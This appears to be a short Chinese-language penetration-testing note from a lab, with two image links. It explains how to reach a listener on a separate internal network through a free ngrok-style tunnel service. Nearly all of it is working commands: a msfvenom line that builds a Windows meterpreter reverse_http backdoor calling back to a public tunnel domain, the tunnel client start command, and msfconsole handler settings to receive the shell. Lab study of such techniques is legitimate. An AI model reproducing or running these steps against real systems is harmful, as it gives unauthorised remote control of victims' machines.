 2022.01.18:国内的太麻烦了,亲测还是国外的好用,另外,国内有一款花生壳应该也不错,可以试试 协议:http 本地端口:192.168.76.132:4444 2.测试:内网1执行后门-免费主机处理-内网2监听-内网2接受器 启动ngrok客户端 ./sunny clientid <隧道id> 在kali下生成后门(因为选择的是http协议,所以这里是reverse_http),并把后门test.exe复制到windows7 msfvenom -p windows/meterpreter/reverse_http lhost=xiaodisec.free.idcfengye.com lport=80 -f exe -o test.exe 配置并监听(一旦xiaodisec.free.idcfengye.com有流量,就发给本地192.168.76.132:4444) msfconsole use exploit/multi/handler set payload windows/meterpreter/reverse_http set lhost 192.168.76.132 set lport 4444 exploit